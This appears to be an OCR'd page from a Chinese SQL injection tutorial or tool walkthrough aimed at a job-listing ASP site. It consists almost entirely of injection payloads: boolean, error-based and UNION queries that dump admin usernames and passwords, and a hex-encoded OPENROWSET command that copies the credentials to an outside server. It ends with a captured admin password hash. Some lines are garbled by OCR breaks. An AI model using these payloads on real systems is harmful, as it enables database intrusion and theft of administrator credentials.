 暴力猜解
http://ww .com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and(select count(*) from ppca_admin)>100--
Confirm
Mssql报错模式获取
http://ww .com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and(select char(94)+cast(count(*)as nvarchar(4000))+char(94) fr
om ppca_admin)=0--
Confirm
Union方式猜解
select了 4 列，第 1 列显示数据
Confirm
获取union列数
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') order by 10--
Confirm
获取显示数据位置
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select null,null,null,null from ppca_admin--
Confirm
手动
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select char(94)+cast(password as nvarchar(4
000))+cha ast(username as nvarchar(4000))+char(94),null,null,null from ppca_admin--
Confirm
自动
http://www com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%') and 1=2 union all select top 1 char(94)+cast(password as nvarc
har(4000) 94)+cast(username as nvarchar(4000))+char(94),null,null,null from ppca_admin where password not in(select to
p S password from ppca_admin)--
Confirm
Mssql Openrowset模式猜解
http://ww com/jianzhi/jianzhi.asp?SearchKeyValue=厦门%');declare @a varchar(4000);set @a=0x696E73657274206F70656E726F7773657428277371
6C6F6C656462272C277365727665723D3132332E3134352E3139332E3138363B7569643D73613B7077643D6D7373716C272C2773656C656374202A2
066726F6D2074656D7064622E2E74656D70272973656C65637420746F70203130302070617373776F72642C757365726E616D652066726F6D20707063
615F61646D696E;exec(@a)--
Confirm
扫描结果
password username
2cc6d52c3a14e3b2 admin
图274